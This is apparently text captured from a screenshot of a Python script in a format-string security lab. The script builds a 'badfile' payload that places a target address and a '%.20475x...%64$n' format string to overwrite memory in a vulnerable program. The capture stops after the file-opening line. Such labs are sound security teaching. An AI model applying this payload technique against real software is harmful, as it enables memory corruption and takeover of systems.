 Open
build_string.py
~/Desktop/Format_String/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 # content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.20475x" + "\n" + "%64$n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
Python 3 Tab Width: 8 Ln 17, Col 27 INS